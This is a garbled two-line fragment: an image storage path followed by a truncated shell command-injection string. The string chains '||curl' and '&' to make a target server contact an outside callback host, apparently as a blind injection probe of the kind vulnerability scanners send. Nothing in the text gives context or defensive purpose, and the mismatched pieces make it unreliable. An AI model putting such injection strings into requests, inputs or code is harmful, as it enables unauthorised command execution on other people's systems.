
j815f0.bxss.me||curl hitrivakojacj815f0.bxss.me)&